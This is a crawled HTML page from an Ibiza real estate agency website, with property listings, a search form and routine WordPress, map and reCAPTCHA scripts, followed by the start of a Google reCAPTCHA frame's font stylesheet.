						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">1.800.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/pv17159-casa-de-campo">

					<div class="random-title">
						<h5 class="title">PAV17159 Villa Gorila</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2023-06-23-11-07-27-5-400x300.jpg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">PAV17159 Villa Gorila</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">A Consultar</div>
					</div>
				</a>
			</div>
					</div>
		</div></li><li class="widget widget_custom_property_search_form"><div class="widget-content"><h5 class="widget-title">Busqueda</h5><form class="property-search-form" action="http://www.ibizaandme.com/buscador">
		<div class="row">

									<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_location" id="estate_property_location" class="form-control chosen-select custom_all">
									<option value="all">Cualquier lugar</option>
							    							    					        <option value="barcelona" >
				            BARCELONA					        </option>
							    					        <option value="cala-llonga" >
				            Cala Llonga					        </option>
							    					        <option value="formentera" >
				            Formentera					        </option>
							    					        <option value="ibiza-ciudad" >
				            Ibiza ciudad					        </option>
							    					        <option value="paseo-maritimo" >
				            Paseo Marítimo					        </option>
							    					        <option value="playa-den-bossa" >
				            Playa den Bossa					        </option>
							    					        <option value="san-antonio" >
				            San Antonio					        </option>
							    					        <option value="san-carlos" >
				            San Carlos					        </option>
							    					        <option value="san-jose" >
				            San José					        </option>
							    					        <option value="san-juan" >
				            San Juan					        </option>
							    					        <option value="san-lorenzo" >
				            San Lorenzo					        </option>
							    					        <option value="san-mateo" >
				            San Mateo					        </option>
							    					        <option value="san-miguel" >
				            San Miguel					        </option>
							    					        <option value="san-rafael" >
				            San Rafael					        </option>
							    					        <option value="santa-eulalia" >
				            Santa Eulalia del Río				            <optgroup>
				              				                  <option value="jesus" class="level2" >
				                  	Jesús				                  </option>
				              				            </optgroup>
				            					        </option>
							    					        <option value="santa-gertrudis" >
				            Santa Gertrudis					        </option>
							    					        <option value="sarenal-mallorca" >
				            S'arenal - Mallorca					        </option>
							    					        <option value="talamanca" >
				            Talamanca					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_type" id="estate_property_type" class="form-control chosen-select custom_all">
									<option value="all">Cualquier tipo</option>
							    							    					        <option value="propiedades" >
				            Propiedades				            <optgroup>
				              				                  <option value="apartamentos-pisos" class="level2" >
				                  	Apartamentos/Pisos				                  </option>
				              				                  <option value="locales-comerciales" class="level2" >
				                  	Locales Comerciales				                  </option>
				              				                  <option value="proyectos" class="level2" >
				                  	Proyectos				                  </option>
				              				                  <option value="terrenos" class="level2" >
				                  	Terrenos				                  </option>
				              				                  <option value="villas" class="level2" >
				                  	Villas/Casas				                  </option>
				              				            </optgroup>
				            					        </option>
							    					        <option value="yachting" >
				            Yachting					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_status" id="estate_property_status" class="form-control chosen-select custom_all">
									<option value="all">Todo</option>
							    							    					        <option value="alquiler" >
				            Alquiler					        </option>
							    					        <option value="venta" >
				            Venta					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="number" name="estate_property_price" id="estate_property_price" value="" placeholder="Precio" min="0" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="number" name="estate_property_bedrooms" id="estate_property_bedrooms" value="" placeholder="Hab" min="0" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="text" name="estate_search_by_keyword" id="estate_search_by_keyword" value="" placeholder="Ref" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group price-range">
								<input type="number" name="price_range_min" class="property-search-price-range-min hide" value="0" />
								<input type="number" name="price_range_max" class="property-search-price-range-max hide" value="25000000" />
								<label><span class="price-range-min" id="price-range-min"></span> to <span class="price-range-max" id="price-range-max"></span></label>
								<div class="price-range-slider" id="price-range-slider"></div>
							</div>
										<div class="col-xs-12 col-sm-4 col-md-3 form-group">
				<input type="submit" value="Buscar" class="btn btn-primary btn-block form-control" />
			</div>
			
	</div>

	
	<!-- Default Order: Set in Theme Options -->
		<input type="hidden" name="order-by" value="featured" />
	<input type="hidden" name="pageid" value="28341" />
      <input type="hidden" name="searchid" value="[base64]" />
  
	
</form></div></li>			</ul>
		</div>
			</div><!-- .row -->
    
</div><!-- .container -->


<footer id="footer">
    		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">

				<div class="col-sm-6">
					<div class="footer__legal">
												&copy; Copyright 2026&nbsp;&nbsp;•&nbsp;&nbsp;
						<a href="http://www.ibizaandme.com/mis-datos-seguros" title="Mis Datos Seguros" class="footer__link">Mis Datos Seguros</a>

					</div>
				</div>

				<div class="col-sm-6 social-transparent">
										<a href="https://www.facebook.com/Ibizaandme-Inmobiliaria-1057468950940347/" target='_blank'><i class="fa fa-facebook"></i></a>
										<a href="https://www.instagram.com/ibizaandme/" target='_blank'><i class="fa fa-instagram"></i></a>
										<a href="mailto:j.escandell@ibizaandme.com">
						<i class="fa fa-envelope-o" aria-hidden="true"></i>
					</a>

				</div>

			</div>
		</div>
	</div>

</footer>




<script type="text/javascript">
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName('form');
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for (var i = 0; i < forms.length; i++) {
		var divs = forms[i].getElementsByTagName('div');

		for (var j = 0; j < divs.length; j++) {
			var sitekey = divs[j].getAttribute('data-sitekey');

			if (divs[j].className && divs[j].className.match(pattern) && sitekey) {
				grecaptcha.render(divs[j], {
					'sitekey': sitekey,
					'theme': divs[j].getAttribute('data-theme'),
					'type': divs[j].getAttribute('data-type'),
					'size': divs[j].getAttribute('data-size'),
					'tabindex': divs[j].getAttribute('data-tabindex'),
					'callback': divs[j].getAttribute('data-callback'),
					'expired-callback': divs[j].getAttribute('data-expired-callback')
				});

				break;
			}
		}
	}
}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.ibizaandme.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "82d0405570", post_id : 28341 } ); } ); /* ]]> */</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.ibizaandme.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/google-maps.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"http:\/\/www.ibizaandme.com\/","ajax_url":"http:\/\/www.ibizaandme.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script>
jQuery(document).ready(function($) {
	
	// Social Sharing and video pop up
	video_and_social_share();
	//
	/*jQuery('#location').multiselect({
    includeSelectAllOption: true,
    buttonClass: 'form-control'
});*/
	jQuery('.search-results-view i').on('click',function() {
	  jQuery('.search-results-view i').removeClass('active');
	  jQuery(this).toggleClass('active');
	  jQuery('#property-items').fadeTo( 300 , 0, function() {
	  jQuery(this).fadeTo( 300, 1 );
	});
	
	setTimeout(function() {
		
		jQuery('#property-items').attr( 'data-view', jQuery('.search-results-view i.active').attr('data-view') );
		}, 300);
	
	});
jQuery('.property-header-container').on('click','.hide-title, .show-title',function(e) {
	
	e.preventDefault();
	jQuery('.property-header').slideToggle('slow');
	jQuery('.show-title').slideToggle('slow');
	
});

}); // END document.ready
jQuery(window).load(function() {

	jQuery('#property-slideshow ul.slides li').css( 'width', windowWidth+'px' );

	if ( jQuery('.property-image-container').hasClass('cut') ) {
		
		jQuery('.property-image-container .property-image, .property-image-container iframe').css( 'height', 600 );
	}
	
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'es',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
	var priceFormat;
	var priceSlider = document.getElementById('price-range-slider');
	noUiSlider.create(priceSlider, {
		
		start: [ 0, 25000000 ],
		step: 5000,
		range: {
			'min': [  0 ],
			'max': [  25000000 ]
		},
		format: wNumb({
			decimals: 0,
			encoder: function( a ){
                return Math.round(a);
            }, 
			thousand: '.',postfix: '',		}),
		
		connect: true,
		animate: true,
				
		
});

priceFormat = wNumb({
	decimals: 0,
	encoder: function( a ){
                return Math.round(a);
           },
	thousand: '.',postfix: '',});

var priceValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

var inputValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

priceSlider.noUiSlider.on('update', function( values, handle ) {
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
});

priceSlider.noUiSlider.on('change', function( values, handle ) {
	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
	tt_ajax_search_results();
	removeMarkers();

	
});

}

// AJAX
function tt_ajax_search_results() {	
	"use strict";
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
		  jQuery('.spinner').fadeOut();
	    jQuery('#property-items').html(response);
		video_and_social_share();
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  if(typeof newMarkers != 'undefined'){
    for( i = 0; i < newMarkers.length; i++ ) {
	  newMarkers[i].setMap(null);
		// Close Infoboxes
	  if ( newMarkers[i].infobox.getVisible() ) {
		newMarkers[i].infobox.hide();
	  }
    }
    if ( markerCluster ) { 
	  markerCluster.clearMarkers();
    }
    markers = [];
    newMarkers = [];	
    bounds = [];
  }
  
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
jQuery('.property-search-form select, .property-search-form input').not('.datepicker').on('change',function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();	
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

  /* ajax script for pagination-------------------------*/
	
	jQuery(function($) {
	$('.pagination-ajax a').live('click',function(e){
		e.preventDefault();
	
		var link_page = $(this).attr('href');
		var page_number =  $(this).text();
		if($(this).hasClass( "next" )){
			
			var next_from = parseInt($('.pagination-ajax li span').text());
			page_number = next_from + 1;
			
		}
		if($(this).hasClass( "prev" )){
			
			var prev_from = parseInt($('.pagination-ajax li span').text());
			page_number = prev_from - 1;
		}
		$('#property-items').fadeOut(500);
		removeMarkers();	
		
		var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname + "&pagenumber=" + page_number;
		//console.log(ajaxData);
		$.ajax({
			type: 'GET',
			url: ajaxURL,//ajaxURL,
			data: ajaxData,		
			success: function (response) {
	
				$("#property-items").html(response);
				$("#property-items").fadeIn(500);
				window.history.pushState("#property-items", "Properties",link_page );
				
				
			},
			error: function () {
			console.log( 'failed' );
			}	
	
		});
	});
});
	
				 
				 
	// end pagination script

}); // END window.load

 
jQuery('.menu-item-has-children, .menu-item-language').click(function() {
  if ( jQuery('body').hasClass('show-nav') ) {
    jQuery(this).find('.sub-menu').toggleClass('show');
  }
});

</script>	

<script>
var map, marker;
function initMap() {

    var isDraggable = !('ontouchstart' in document.documentElement);
	var mapOptions = {
	  center: new google.maps.LatLng( 51.5286416,-0.1015987),
	  zoom: 12,
	  scrollwheel: false,
	  draggable: isDraggable,
	  disableDoubleClickZoom: true, //
	  streetViewControl: false,
		disableDefaultUI: true
	};

	map = new google.maps.Map(document.getElementById('google-map'), mapOptions);
			if (map_options.map_style!=='') {
			var styles = JSON.parse(map_options.map_style);
			map.setOptions( { styles: styles } );
		}

		// CUSTOM STYLE
		[{"featureType":"landscape","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}]

	    
            var customAltIcon = new google.maps.MarkerImage(
              'http://www.ibizaandme.com/wp-content/themes/realty/lib/images/map-marker/map-marker-red-fat.png',
                null, // size is determined at runtime
                null, // origin is 0,0
                null, // anchor is bottom center of the scaled image
                new google.maps.Size(50, 69)
			);
    	var customIcon = new google.maps.MarkerImage(
		'http://www.ibizaandme.com/wp-content/uploads/2016/03/map_marker.png',
		null, // size is determined at runtime
	  null, // origin is 0,0
	  null, // anchor is bottom center of the scaled image
	  new google.maps.Size(183, 178)
	);

			var markerClusterOptions = {
		gridSize: 60, // Default: 60
		maxZoom: 14,
		styles: [{
			width: 5,
			height: 5,
			url: "http://www.ibizaandme.com/wp-content/uploads/2016/03/transparent.png"
		}]
	};
			var marker = new google.maps.Marker({
    map: map,
    position: new google.maps.LatLng( 51.5286416,-0.1015987),
    icon: customIcon,
    title: 'PV17172',
		  });

	var propertyThumbnail = '<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />';
	var propertyThumbnail=propertyThumbnail.replace(/'/g, '&quot;');
					var propertyPrice = '215.000 € ';
	    var propertyPrice=propertyPrice.replace(/'/g, '&quot;');
    var propertyTitle = '<h5 class="title">PV17172</h5>';
    var propertyTitle=propertyTitle.replace(/'/g, '&quot;');
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/infobox/docs/reference.html
	var infobox = new InfoBox({
	  content: 	'<div class="map-marker-wrapper">'+
    						'<div class="map-marker-container">'+
	    						'<div class="arrow-down"></div>'+
									propertyThumbnail+
									'<div class="content">'+
									propertyTitle+
									propertyPrice+
									'</div>'+
								'</div>'+
					    '</div>',
	  disableAutoPan: false,
	  pixelOffset: new google.maps.Size(-33, -90),
	  zIndex: null,
	  alignBottom: true,
	  closeBoxURL: "http://www.ibizaandme.com/wp-content/themes/realty/lib/images/close.png",
	  infoBoxClearance: new google.maps.Size(50, 50)
	});
		//alert("got latlng");
	function getLatLng(callback) {
		latLng = new google.maps.LatLng(38.9756739, 1.5275662000000239);
		callback(latLng);
	}
	
  getLatLng(function(latLng) {

	  marker.setPosition(latLng);
	  map.setCenter(latLng);
	  map.setZoom(11);   	infobox.open(map, marker);
	map.panBy(0,-150);
   	google.maps.event.addListener(marker, 'click', function() {
	  	infobox.open(map, marker);
	});

  });

	// Maps Fully Loaded: Hide + Remove Spinner
	google.maps.event.addListenerOnce(map, 'idle', function() {
		jQuery('.spinner').fadeTo(800, 0.5);
		setTimeout(function() {
		  jQuery('.spinner').remove();
		}, 800);
	});

	
}

google.maps.event.addDomListener(window, 'load', initMap);
google.maps.event.addDomListener(window, 'resize', initMap);
/*if ( document.getElementById('zoom-in') ) {
	google.maps.event.addDomListener(document.getElementById('zoom-in'), 'click', function () {

		var currentZoom = map.getZoom();
		currentZoom++;
		if ( currentZoom > 19 ) {
			currentZoom = 19;
		}
		map.setZoom(currentZoom);

	});
}

// Zoom Out
if ( document.getElementById('zoom-out') ) {
	google.maps.event.addDomListener(document.getElementById('zoom-out'), 'click', function () {

		var currentZoom = map.getZoom();
		currentZoom--;
		if ( currentZoom < 2 ) {
			currentZoom = 2;
		}
		map.setZoom(currentZoom);

	});
}*/
</script>

	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-follow',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-follow').removeClass('hide');
			jQuery('#msg-login-to-add-follow').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2qykTAAAAALwBtqTgS8kstzAor1A-74jkm2iA&co=aHR0cDovL3d3dy5pYml6YWFuZG1lLmNvbTo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=egkzpjxzyrrp
body_size: 49381
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
